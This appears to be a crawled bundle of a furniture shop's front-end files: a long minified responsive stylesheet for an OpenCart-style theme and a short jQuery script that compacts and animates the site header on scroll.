.so-deals-cat-container{width:100%}.layout-1 .footer-center .block-ip{float:left;width:50%}.layout-1 .module.block-deals .so-deals-category .deals-cat-items-container .deal-cat-items .deal-cat-item .image::before{display:none}.layout-1 .so-deals-category .so-deals-cat-wrap .wap-deals-cat,.layout-1 .so-deals-category .deals-cat-items-container .deal-cat-items .deal-cat-item .image{width:100%}.layout-1 .deal-cat-items-inner .box-label{display:none}.layout-1 .footer-bottom .block-ip{float:left;width:50%}.layout-1 .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox span.ltabs-tab-arrow,.layout-1 .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox span.ltabs-tab-selected{float:left !important;border-radius:0}.layout-1 .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox span.ltabs-tab-selected{text-align:left !important;border-left:1px solid #ddd !important}.layout-2 .wrapper-full{overflow-x:hidden}.layout-2 header.typeheader-1.navbar-compact{display:none}.layout-2 .so-spotlight1{margin-top:0}.layout-2 .slider-container-full .owl2-carousel .owl2-dots{display:none}.layout-2 .block-deals-home2 .so-deals-category .so-deals-cat-wrap .so-deals-cat-container,.layout-2 .block-deals-home2 .so-deals-category .so-deals-cat-wrap .wap-deals-cat{width:100%;float:none !important}.layout-2 .brands-tab .brands-title{padding:0}.layout-2 .brands-tab .brands-title h2{font-size:12px}.layout-2 .brands-tab .brands-title h2:before{display:none}.layout-2 .so-deals-category .product-thumb .image-ip-transverse span.label-sale{right:0 !important;left:initial !important}.layout-2 .so-latest-blog.latest-blog-home2 .cat-wrap .media-lefts{width:100%;float:none}.layout-2 .so-latest-blog.latest-blog-home2 .cat-wrap .media-bodys{float:none;padding:10px;width:100%}.layout-2 .so-deals-category .ltabs-tab-img{display:block}.layout-2 .so-deals-category .so-deals-cat-wrap .so-deals-cat-container .ltabs-tab .deals-cat .ltabs-tab-label{color:#333}.layout-2 .block-deals-home2 .so-deals-cat{border-bottom:1px solid #ddd}.layout-2 .module.block-sevicer .content-box .banner-infos .banner-info{padding:10px;border-bottom:1px solid #fff;width:100%}.layout-2 .module.block-sevicer .content-box .banner-info.banner-info2 .inner:before,.layout-2 .module.block-sevicer .content-box .banner-info.banner-info2 .inner:after{display:none}.layout-2 .module.block-sevicer .content-box .banner-info.banner-info2 .inner{margin:0;padding:0;width:100%}.layout-2 .full-wrapper .testimonials .owl2-stage-outer .owl2-item{padding:20px 40px;overflow:hidden}.layout-2 .full-wrapper.so-spotlight4 .testimonials .item img{display:table;margin:0 auto;float:none}.layout-2 .full-wrapper.so-spotlight4 .testimonials .item .item-inner{margin:0;padding:15px}.layout-2 .full-wrapper.so-spotlight4 .testimonials .item .item-inner:before{border-bottom:8px solid #141413;border-left:6px solid transparent;border-right:6px solid transparent;left:50%;top:-13px}.layout-2 .block-hot-cate .static-content{margin-bottom:10px;width:100%;float:none}.layout-2 .block-hot-cate .static-content img{width:100%}.layout-2 .block-hot-cate .static-content .h-cont:before,.layout-2 .block-hot-cate .static-content .h-cont .inner{opacity:1;transform:scale(1);-moz-transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1)}.today_deals .extended_offer,.today_deals .caption{padding:0 20px}.today_deals .button-group{padding:0 20px 20px}.products-list.grid .product-layout .product-item-container .left-block .button-group .btn-button{opacity:1;bottom:0}.product-view .content-product-right{margin-top:30px}.producttab .tabsslider.vertical-tabs ul.nav-tabs li{height:auto}.full-breadcrumb{padding:50px 0 20px;margin-bottom:30px;min-height:100px !important;background-size:cover}.hidden-scorll{overflow:visible}#container-module-newletter{display:none !important}.so-deals-category .ltabs04-1 .ltabs-tab{width:50%}.latest-blog-home1 .first-post{width:100%}.latest-blog-home1 .last-post{width:100%}h1{font-size:24px}#content{position:relative;overflow:hidden}#content{position:relative;overflow:hidden}#cart .dropdown-menu:after{display:none}.products-category .products-list.grid .product-layout{width:50%}.products-category .products-list.grid .product-layout:nth-child(2n+1){clear: left;}
.so-quickview .xdsticker_0 {
    left: -61px !important;
}
.products-category .products-list.grid .clearfix{display:none !important}.product-view .content-product-left .thumb-video{display:none !important}.megamenu-style-dev.responsive ul.megamenu > li.active .close-menu{right:0}.megamenu-style-dev.responsive .so-megamenu-active #remove-megamenu{font-size:20px;color:#fff}.megamenu-style-dev.responsive .megamenu-wrapper{border:none;border-radius:0}.megamenu-style-dev.responsive div[class^=col-]{width:100%}.megamenu-style-dev.responsive ul.megamenu > li{display:block !important;border-top:1px solid rgba(255, 255, 255, 0.1);padding:1px 0;overflow:hidden;text-align:left !important}.megamenu-style-dev.responsive ul.megamenu > li > a strong img{display:none}.megamenu-style-dev.responsive ul.megamenu > li.click::before,.megamenu-style-dev.responsive ul.megamenu > li.hover::before{padding:10px 16px !important;font-size:14px;color:#fff;background:#444}.megamenu-style-dev.responsive ul.megamenu > li.active{padding:0}.megamenu-style-dev.responsive ul.megamenu > li.active .sub-menu{display:block !important}.megamenu-style-dev.responsive ul.megamenu > li.active > a{background:#222 !important;color:#fff}.megamenu-style-dev.responsive ul.megamenu > li.active .close-menu{padding:0;width:41px;line-height:38px;background:transparent}.megamenu-style-dev.responsive ul.megamenu > li.active .close-menu:before{color:#fff;font-size:12px;line-height:18px}.megamenu-style-dev.responsive .navbar-default .horizontal .megamenu-wrapper ul.megamenu li .sub-menu .content{padding:0 15px;box-shadow:none;border:1px solid #eee}.megamenu-style-dev #remove-megamenu{display:block;font-size:20px}.megamenu-style-dev .navbar-default .horizontal .navbar-toggle{height:40px;width:42px;color:#fff;border-radius:0;border:none;background:#444;float:left}.megamenu-style-dev .navbar-default .horizontal .navbar-toggle .icon-bar{background:#fff}.megamenu-style-dev .navbar-default .horizontal .megamenu-wrapper{background:#333}.megamenu-style-dev .navbar-default .horizontal .megamenu-wrapper ul.megamenu > li.active > a{padding:10px 10px !important}.megamenu-style-dev .navbar-default .horizontal .megamenu-wrapper ul.megamenu > li > a{color:#fff !important;padding:10px 0 !important;font-size:14px !important}.megamenu-style-dev .navbar-default .horizontal .megamenu-wrapper ul.megamenu > li > a:hover{color:#bead59}.megamenu-style-dev .navbar-default .horizontal .megamenu-wrapper ul.megamenu li .sub-menu .content .title-submenu{padding:0;margin:0;border:none}.megamenu-style-dev .navbar-default .horizontal .features-menu .column.layout-color a{display:inline-block}.megamenu-style-dev .navbar-default .horizontal .features-menu .column a{margin:0 0 30px;display:block}.megamenu-style-dev .navbar-default .vertical #menuHeading{display:block;margin:0}.megamenu-style-dev .navbar-default .vertical .navbar-header{display:none}.megamenu-style-dev .navbar-default .vertical .vertical-wrapper{position:relative;visibility:visible;width:100%;max-height:none;transform:translate3d(0px, 0px, 0px);-moz-transform:translate3d(0px, 0px, 0px);-webkit-transform:translate3d(0px, 0px, 0px);-ms-transform:translate3d(0px, 0px, 0px)}.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style3 .content .image-position{transform:scale(0.8);-moz-transform:scale(0.8);-webkit-transform:scale(0.8);-ms-transform:scale(0.8);position:relative}.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .sub-menu .content .categories .menu > ul li:before{display:none}.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .sub-menu .content .categories .menu > ul li .main-menu{text-transform:uppercase;margin:0 0 10px}.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .sub-menu .content .categories .menu > ul li a:hover{color:#bead59}.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .sub-menu .content .categories .menu > ul li:hover > a{color:#bead59}.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .sub-menu .content .categories .menu > ul li ul{box-shadow:none}.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .sub-menu .content .categories .menu > ul li ul li{padding:5px 0}.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li{border-bottom:1px dotted #eee;margin-top:1px;padding:0}.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li a i{display:none}.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li.loadmore{border:none}.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li.hover:before{font-size:10px;color:#444;height:100%;line-height:40px;width:30px;background:#eee;text-align:center;cursor:pointer;padding:0;padding:0 !important}.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li.hover:hover:before{background:none;color:#fff}.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li.active{background:none}.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li.active .close-menu{background:#eee;font-size:10px}.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li.active .close-menu:before{color:#444}}@media (min-width:768px) and (max-width:991px){header.typeheader-1.navbar-compact{display:none !important}header.typeheader-1 .header-box .block-header .header-garenal .inner-full .inner-2 .box-search #sosearchpro.search-pro{width:210px}header.typeheader-1 .header-box{top:0}header.typeheader-1 .header-box .block-header .header-garenal .inner-full .inner-2{margin-right:5px}header.typeheader-1 .header-box .block-header .header-logo .navbar-logo{padding:43px 10px 45px;z-index:11;position:relative}header.typeheader-1 .header-box .block-header{padding-bottom:49px}header.typeheader-1 .header-box .block-header .header-navigation{padding-bottom:0}header.typeheader-1 .megamenu-style-dev .navbar-default{padding-top:22px;padding-left:227px}header.typeheader-1 .megamenu-style-dev .navbar-default .horizontal .megamenu-wrapper ul.megamenu > li.home a{background:transparent !important}header.typeheader-1 .header-box .block-header .header-garenal .inner-full .inner-1{float:right;text-align:center;padding-right:15px}header.typeheader-1 .header-box .block-header .header-garenal .inner-full .inner-2{float:right}header.typeheader-2.navbar-compact{display:none !important}header.typeheader-2 .header-center .header-center-left .header-logo{width:30%}header.typeheader-2 .header-center .header-center-left .header-search{width:70%}header.typeheader-2 .header-center .header-center-left .shipping{padding:19px 0 19px 19px;margin:9px 0 0px 30px}header.typeheader-2 .header-center .header-center-left .shopping_cart .shoppingcart-box:after{display:none}header.typeheader-2 .header-bottom .module.html-social,header.typeheader-2 .header-bottom .module.html-link{height:56px;line-height:56px;margin:0}header.typeheader-2 .header-search .btn-search{background:#bead59;border:1px solid #bead59;width:45px;height:45px;font-size:20px;color:#fff;cursor:pointer}header.typeheader-2 .megamenu-style-dev .navbar-default .horizontal .megamenu-wrapper ul.megamenu > li > a{height:initial;line-height:initial}header.typeheader-2 .megamenu-style-dev .navbar-default .horizontal .navbar-toggle{border:1px solid #eee;width:48px}header.typeheader-2 .megamenu-style-dev .navbar-default .horizontal .navbar-toggle .icon-bar{width:26px}.layout-1 #container-module-newletter{display:none !important}.layout-1 .full-wrapper .block-basic-product{width:100%}.layout-1 .full-wrapper{padding:40px 0 0px}.layout-1 .rtl .footer-center .custom-about .inner{padding:0 10px 18px 10px}.layout-1 .latest-blog-home1 .first-post{width:100%;float:none}.layout-1 .latest-blog-home1 .last-post{width:100%;float:none}.layout-1 .latest-blog-home1 .last-post .cat-wrap.cat-wrap-3 .media-bodys{min-height:234px}.layout-1 .yt_slideshow .sohomepage-slide .module{margin-bottom:0}.layout-1 .hidden-scorll{overflow:visible}.layout-1 .so-deals-category .so-deals-cat-wrap .so-deals-cat-container{clear:both}.layout-1 .module.sohomepage-slider .owl2-carousel .owl2-dots{bottom:5px}.layout-1 .module.sohomepage-slider .sohomeslider-description .text.text-sl12 .button-shop{margin-top:30px !important}.layout-1 .module.sohomepage-slider .sohomeslider-description .text.text-sl12 .des{font-size:16px !important}.layout-1 .module.sohomepage-slider .sohomeslider-description .text.text-sl13 h3.tilte,.layout-1 .module.sohomepage-slider .sohomeslider-description .text.text-sl12 h3.tilte,.layout-1 .module.sohomepage-slider .sohomeslider-description .text .modtitle-sl11{font-size:35px !important}.layout-1 .module.sohomepage-slider .sohomeslider-description .text,.layout-1 .module.sohomepage-slider .sohomeslider-description .text.text-sl13 h3.tilte,.layout-1 .module.sohomepage-slider .sohomeslider-description .text.text-sl12,.layout-1 .module.sohomepage-slider .sohomeslider-description .text.text-sl11{top:65% !important}.layout-1 .module.sohomepage-slider .sohomeslider-description .text p.des-sl11{margin-bottom:25px;font-size:22px}.layout-1 .module.sohomepage-slider .sohomeslider-description .text p.des-sl11:before{bottom:-15px}.layout-1 .block-listingtab{margin-bottom:14px}.layout-1 .block-listingtab .so-listing-tabs{margin-bottom:0}.layout-2 #content{margin:0}.layout-2 .full-breadcrumb{min-height:180px;padding:90px 0 49px}.layout-2 .so-spotlight1{margin-top:-56px}.layout-2 .products-w{margin:30px 0}.layout-2 .module{margin-bottom:30px}.layout-2 .module.sohomepage-slider{margin-bottom:30px}.layout-2 .module.block-sevicer .content-box .banner-info img{margin:0 auto;display:table;float:none}.layout-2 .module.block-sevicer .content-box .banner-infos .banner-info.banner-info3,.layout-2 .module.block-sevicer .content-box .banner-infos .banner-info.banner-info1{padding:15px}.layout-2 .module.block-sevicer .content-box .banner-info .banner-cont{text-align:center;padding:0;margin-top:10px;float:none}.layout-2 .module.block-sevicer .content-box{margin:0}.layout-2 .module.extra-home2{margin:30px 0 15px}.layout-2 .module.block-sevicer .content-box .banner-info.banner-info2 .inner{margin:0;padding:15px;width:100%}.layout-2 .module.block-sevicer .content-box .banner-info.banner-info2 .inner:after,.layout-2 .module.block-sevicer .content-box .banner-info.banner-info2 .inner:before{display:none}.layout-2 .full-wrapper .testimonials .owl2-stage-outer .owl2-item{padding:40px 50px}.layout-2 .block-hot-cate .static-content .content1-1 .inner{padding-top:35px}.layout-2 .block-hot-cate .static-content .content1-2 .inner{padding-top:5px}.layout-2 .block-hot-cate .static-content.static-content2 .content2-1{padding:20px 10px 10px}.layout-2 .block-hot-cate .static-content .h-cont.content2-2{height:199px}.layout-2 .block-hot-cate{padding-top:30px}.layout-2 .so-latest-blog.latest-blog-home2 .cat-wrap{width:100% !important;margin-top:10px}.layout-2 .brands-tab .brands-title{padding:5px 0}.full-breadcrumb{padding:182px 0 25px}#product-quick .product-view .content-product-right{margin-top:0px}.product-view .content-product-right{margin-top:40px}.products-list.grid .product-layout .product-item-container .left-block .quickview{display:none !important}.module.custom-basic-listing .product-thumb .image{width:80px;margin-right:10px}.module.custom-basic-listing .product-thumb .caption h4 a{font-size:12px;top:0;line-height:18px}.module.custom-basic-listing .product-thumb .caption h4{margin:0}.module.custom-basic-listing .product-thumb .caption .ratings{margin:0}.today_deals .extended_offer,.today_deals .caption{padding:0 20px}.today_deals .button-group{padding:0 20px 20px}.module h3.modtitle{font-size:16px}.footer-center .block-ip{width:24%}.footer-center .block-ip.custom-about{width:28%}.product-view .content-product-left .thumb-video{display:none !important}.blog-listitem.list .blog-bg{margin-bottom:30px}.blog-listitem .blog-item .itemBlogContent .blog-meta > span{padding:0}.blog-listitem .blog-item .itemBlogContent .blog-meta{padding-bottom:0}.blog-listitem.list .blog-bg{padding-top:25px}.blog-listitem.list .blog-bg .blog-date{padding:20px 15px}.blog-listitem.list .itemBlogImg.left-block{padding:0}.megamenu-style-dev.responsive ul.megamenu > li.active .close-menu{right:0}.megamenu-style-dev.responsive .so-megamenu-active #remove-megamenu{font-size:20px;color:#fff}.megamenu-style-dev.responsive .megamenu-wrapper{border:none;border-radius:0}.megamenu-style-dev.responsive div[class^=col-]{width:100%}.megamenu-style-dev.responsive ul.megamenu > li{display:block !important;border-top:1px solid rgba(255, 255, 255, 0.1);padding:1px 0;overflow:hidden}.megamenu-style-dev.responsive ul.megamenu > li > a strong img{display:none}.megamenu-style-dev.responsive ul.megamenu > li.click::before,.megamenu-style-dev.responsive ul.megamenu > li.hover::before{padding:10px 16px !important;font-size:14px;color:#fff;background:#444}.megamenu-style-dev.responsive ul.megamenu > li.active{padding:0}.megamenu-style-dev.responsive ul.megamenu > li.active .sub-menu{display:block !important}.megamenu-style-dev.responsive ul.megamenu > li.active > a{background:#222 !important;color:#fff}.megamenu-style-dev.responsive ul.megamenu > li.active .close-menu{padding:0;width:41px;line-height:38px;background:transparent}.megamenu-style-dev.responsive ul.megamenu > li.active .close-menu:before{color:#fff;font-size:12px;line-height:18px}.megamenu-style-dev.responsive .navbar-default .horizontal .megamenu-wrapper ul.megamenu li .sub-menu .content{padding:0 15px;box-shadow:none;border:1px solid #eee}.megamenu-style-dev #remove-megamenu{display:block;font-size:20px}.megamenu-style-dev .navbar-default .horizontal .navbar-toggle{height:40px;width:42px;color:#fff;border-radius:0;border:none;background:#444;float:left}.megamenu-style-dev .navbar-default .horizontal .navbar-toggle .icon-bar{background:#fff}.megamenu-style-dev .navbar-default .horizontal .megamenu-wrapper{background:#333}.megamenu-style-dev .navbar-default .horizontal .megamenu-wrapper ul.megamenu > li.active > a{padding:10px 10px !important}.megamenu-style-dev .navbar-default .horizontal .megamenu-wrapper ul.megamenu > li > a{color:#fff !important;padding:10px 0 !important;font-size:14px !important}.megamenu-style-dev .navbar-default .horizontal .megamenu-wrapper ul.megamenu > li > a:hover{color:#bead59}.megamenu-style-dev .navbar-default .horizontal .megamenu-wrapper ul.megamenu li .sub-menu .content .title-submenu{padding:0;margin:0;border:none}.megamenu-style-dev .navbar-default .horizontal .features-menu .column.layout-color a{display:inline-block}.megamenu-style-dev .navbar-default .horizontal .features-menu .column a{margin:0 0 30px;display:block}.megamenu-style-dev .navbar-default .vertical #menuHeading{display:block;margin:0}.megamenu-style-dev .navbar-default .vertical .navbar-header{display:none}.megamenu-style-dev .navbar-default .vertical .vertical-wrapper{position:relative;visibility:visible;width:100%;max-height:none;transform:translate3d(0px, 0px, 0px);-moz-transform:translate3d(0px, 0px, 0px);-webkit-transform:translate3d(0px, 0px, 0px);-ms-transform:translate3d(0px, 0px, 0px)}.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style3 .content .image-position{transform:scale(0.8);-moz-transform:scale(0.8);-webkit-transform:scale(0.8);-ms-transform:scale(0.8);position:relative}.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .sub-menu .content .categories .menu > ul li:before{display:none}.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .sub-menu .content .categories .menu > ul li .main-menu{text-transform:uppercase;margin:0 0 10px}.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .sub-menu .content .categories .menu > ul li a:hover{color:#bead59}.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .sub-menu .content .categories .menu > ul li:hover > a{color:#bead59}.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .sub-menu .content .categories .menu > ul li ul{box-shadow:none}.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .sub-menu .content .categories .menu > ul li ul li{padding:5px 0}.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li{border-bottom:1px dotted #eee;margin-top:1px;padding:0}.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li a i{display:none}.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li.loadmore{border:none}.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li.hover:before{font-size:10px;color:#444;height:100%;line-height:40px;width:30px;background:#eee;text-align:center;cursor:pointer;padding:0;padding:0 !important}.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li.hover:hover:before{background:none;color:#fff}.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li.active{background:none}.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li.active .close-menu{background:#eee;font-size:10px}.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li.active .close-menu:before{color:#444}}@media (min-width:992px) and (max-width:1199px){header.typeheader-1.navbar-compact{display:none !important}header.typeheader-1 .header-box .block-header .header-garenal .inner-full .inner-2 .box-search #sosearchpro.search-pro{width:185px}header.typeheader-1 .header-box .block-header .header-garenal .inner-full .inner-1{margin-right:0}header.typeheader-1 .header-box .block-header .header-garenal .inner-full .inner-2 .box-lang-cur .currencies-block span.fa{padding:0}header.typeheader-1 .header-box .block-header .header-navigation div.megamenu-wrapper ul.megamenu > li > a{padding:14px 12px 13px}header.typeheader-1 .header-box .block-header .header-logo{width:170px}header.typeheader-1 .header-box .block-header .header-logo .navbar-logo{padding:44px 10px 56px}header.typeheader-1 .btn{padding:9px 8px}header.typeheader-1 .yt_slideshow .owl2-stage-outer{direction:ltr}header.typeheader-2.navbar-compact{display:none !important}header.typeheader-2 .header-top-left{padding-right:0}header.typeheader-2 .header-top .header-top-right .inner .navbar-welcome .live-chat{padding-right:15px}header.typeheader-2 .header-center .header-center-left .header-search .module.html-shipping{display:none}header.typeheader-2 .header-center .header-center-left .header-search{padding-bottom:23px}header.typeheader-2 .header-center .header-center-left .header-search{padding-left:35px}.layout-1 div.megamenu-wrapper ul.megamenu > li.menu-ip > .sub-menu{width:100% !important;left:0;right:auto}.layout-1 .block-listingtab{margin-bottom:20px}.layout-1 .block-listingtab .form-group,.layout-1 .extraslider-inner{margin:0}.layout-1 .products-list.grid .product-layout .product-item-container .left-block .quickview{display:none !important}.layout-1 .full-wrapper .block-basic-product{width:75%}.layout-1 .latest-blog-home1 .cat-wrap .media-bodys{min-height:150px;padding:14px}.layout-1 .latest-blog-home1 .first-post .cat-wrap .media-bodys{min-height:152px}.layout-1 .latest-blog-home1 .last-post .cat-wrap.cat-wrap-2 .media-lefts{margin-top:152px}.layout-1 .module.sohomepage-slider .sohomeslider-description .text,.layout-1 .module.sohomepage-slider .sohomeslider-description .text.text-sl13 h3.tilte,.layout-1 .module.sohomepage-slider .sohomeslider-description .text.text-sl12,.layout-1 .module.sohomepage-slider .sohomeslider-description .text.text-sl11{top:65%}.layout-1 .module.sohomepage-slider .sohomeslider-description .text.text-sl12 .button-shop{margin-top:30px}.layout-1 .module.sohomepage-slider .sohomeslider-description .text.text-sl12 .des{font-size:16px}.layout-1 .module.sohomepage-slider .sohomeslider-description .text.text-sl13 h3.tilte,.layout-1 .module.sohomepage-slider .sohomeslider-description .text.text-sl12 h3.tilte,.layout-1 .module.sohomepage-slider .sohomeslider-description .text .modtitle-sl11{font-size:40px}.layout-1 .module.sohomepage-slider .sohomeslider-description .text p.des-sl11{margin-bottom:25px;font-size:22px}.layout-1 .module.sohomepage-slider .sohomeslider-description .text p.des-sl11:before{bottom:-15px}.layout-2 .product-view .content-product-right .box-info-product .add-to-links{margin-top:10px}.layout-2 .products-list.grid .product-layout .product-item-container .left-block .quickview{display:none !important}.layout-2 div.megamenu-wrapper ul.megamenu > li.menu-ip > .sub-menu{width:100% !important;left:0;right:auto}.layout-2 .block-hot-cate .static-content .content1-1 .inner{padding-top:80px}.layout-2 .block-hot-cate .static-content .content1-2 .inner{padding-top:25px}.layout-2 .block-hot-cate .static-content .content2-2 .inner{padding-top:100px}.layout-2 .block-hot-cate .static-content .content3-1 .inner{padding-top:70px}.layout-2 .block-hot-cate .static-content .content3-2 .inner{padding-top:60px}.layout-2 .block-hot-cate .static-content.static-content2 .content2-1 .title-cate{margin-bottom:8px}.layout-2 .block-basic-product .so-basic-product .preset00-1 .item-element{padding:30px 10px 29px}.layout-2 .block-basic-product .so-basic-product .product-thumb .image{margin-right:10px;width:80px}.layout-2 .block-basic-product .caption a{font-size:12px}.layout-2 .block-hot-cate .static-content.static-content2 .content2-1{padding:11px 10px 5px}.layout-2 .block-hot-cate .static-content.static-content2 .content2-1 .desc{margin-bottom:10px}.layout-2 .block-deals-home2 .so-deals-category .so-deals-cat-wrap .wap-deals-cat{float:right !important;width:60%}.layout-2 .block-deals-home2 .so-deals-category .so-deals-cat-wrap .so-deals-cat-container{float:left !important;width:40%}.layout-2 .block-basic-product .title-home{padding:20px 10px 0}.layout-2 .block-basic-product .title-home h2{font-size:16px}.layout-2 .full-wrapper .block-basic-product{width:65%}.layout-2 .full-wrapper .testimonials .owl2-stage-outer .owl2-item{padding:70px;overflow:hidden}.layout-2 .full-wrapper .testimonials .item .item-inner .client-des{font-size:12px}.layout-2 .latest-blog-home1 .cat-wrap .media-bodys{min-height:155px;padding:20px}.layout-2 .latest-blog-home1 .first-post .cat-wrap .media-bodys{min-height:164px}.layout-2 .latest-blog-home1 .last-post .cat-wrap.cat-wrap-2 .media-lefts{margin-top:155px}.layout-2 .rtl .block-basic-product .so-basic-product .preset00-1 .item-element{padding:28px 10px}.layout-2 .so-latest-blog.latest-blog-home2 .media-content{padding-top:0}.layout-2 .so-latest-blog.latest-blog-home2 .last-post .media-bodys{padding-top:8px}.layout-2 .brands-tab .brands-title{padding:28px 0 27px}.layout-2 .module.block-sevicer .content-box .banner-info .banner-cont a{font-size:12px}.layout-2 .module.block-sevicer .content-box .banner-infos .banner-info.banner-info3,.layout-2 .module.block-sevicer .content-box .banner-infos .banner-info.banner-info1{padding:10px}.layout-2 .module.block-sevicer .content-box .banner-info img{width:80px}.layout-2 .module.block-sevicer .content-box .banner-info .banner-cont{margin-top:20px;padding-left:5px}.layout-2 .module.block-sevicer .content-box .banner-info.banner-info2 .inner{padding:10px}.layout-2 .module.block-sevicer .content-box .banner-info.banner-info2 .inner:before{border-top:50px solid transparent;border-bottom:50px solid transparent;border-right:20px solid #13b5e6;left:-20px}.layout-2 .module.block-sevicer .content-box .banner-info.banner-info2 .inner:after{border-top:50px solid transparent;border-bottom:50px solid transparent;border-left:20px solid #13b5e6;right:-20px}.layout-2 .latest-blog-home1 .last-post .cat-wrap.cat-wrap-2 .media-lefts{margin-top:152px}.layout-2 .full-breadcrumb{padding:95px 0 50px;min-height:200px !important}.module.custom-basic-listing .product-thumb .image{width:80px;margin-right:10px}.module.custom-basic-listing .product-thumb .caption h4 a{font-size:12px;top:0;line-height:18px}.module.custom-basic-listing .product-thumb .caption h4{margin:0}.module.custom-basic-listing .product-thumb .caption .ratings{margin:0}#sosearchpro.search-pro .autosearch-input.form-control{line-height:20px !important}.full-breadcrumb{padding:220px 0 49px}.megamenu-style-dev ul.megamenu li .sub-menu .content .static-menu .menu ul ul li a:before{top:-5px}.releate-horizontal .item-element .image{width:85px}.releate-horizontal .item-element .caption{margin-left:95px}.releate-horizontal .item-element .caption h4{font-size:14px}.releate-horizontal .item-element .caption .ratings{line-height:100%}.module h3.modtitle{font-size:16px}.blog-listitem .blog-item .itemBlogContent .blog-meta > span{padding:0}.blog-listitem .blog-item .itemBlogContent .blog-meta{padding-bottom:0}.blog-listitem.list .blog-bg{padding-left:30px}.blog-listitem.list .blog-bg .blog-date{padding:20px 15px}.blog-listitem.list .itemBlogImg.left-block{padding:0}}.container {padding-right: 0px!important;padding-left: 0px!important;}@media (min-width:1200px){.container{width:1366px}.layout-2 .full-breadcrumb{padding:150px 0 49px}}@media (max-width:1366px){.container{width:1300px}}@media (max-width:480px){.container {width: 100%;}}@media (max-width:768px){.container {width: 100%;}video, .video-block1{width: 100%!important;height: auto;}}

@media (max-width:350px){
	.button, .btn {
    padding: 9px 5px;
}
}

--- FILE ---
content_type: application/javascript
request_url: https://secret-mebel.ru/catalog/view/javascript/soconfig/js/toppanel.js
body_size: 529
content:
$(document).ready(function(){var duration={headerTransform:500},$window=$(window),$header=$("header"),$wrapper=$("#wrapper"),active=false,$switcher=$(".navbar-switcher",$header),headerStaticHeight=$header.outerHeight(),headerHeight=$header.outerHeight(),latent=$window.scrollTop()>=headerHeight;var $heightNew=$header.outerHeight();var windowWidth=window.innerWidth||document.documentElement.clientWidth;var reculcPosHeader=function(){var headerCompact=false;if(!$header.hasClass("navbar-compact")){headerCompact=true;$header.addClass("navbar-compact");}positionHeader=-$header.height()+3;if(headerCompact)$header.removeClass("navbar-compact");if(parseInt($header.css("top"))<-1)$header.css("top",positionHeader+"px");};if(windowWidth>1200&&!isiPhone()){var CurrentScroll=0;$window.scroll(function(){var NextScroll=$(this).scrollTop();if(!latent&&NextScroll<CurrentScroll){$switcher.show();$header.addClass("navbar-compact");reculcPosHeader();$header.css("top",positionHeader+"px");$wrapper.css("margin-top",$header.height()+"px");latent=true;if(!$(".navbar-switcher-container").length){active=!active;$header.animate({top:active?"0":positionHeader},{duration:duration.headerTransform})}}else if(latent&&NextScroll>=CurrentScroll||NextScroll==0){$switcher.hide();$header.stop().css("top","").removeClass("navbar-compact").css("top","0px");$wrapper.stop().css("margin-top","0px");$switcher.removeClass("active");active=false;latent=false;}CurrentScroll=NextScroll;});$switcher.click(function(){active=!active;$switcher.toggleClass("active");$header.animate({top:active?"0":positionHeader},{duration:duration.headerTransform})})}});function isiPhone(){return((navigator.userAgent.toLowerCase().indexOf("iphone")>-1)||(navigator.userAgent.toLowerCase().indexOf("ipod")>-1));}

--- FILE ---
content_type: application/javascript
request_url: https://secret-mebel.ru/catalog/view/javascript/soconfig/js/cpanel.js
body_size: 470
content:
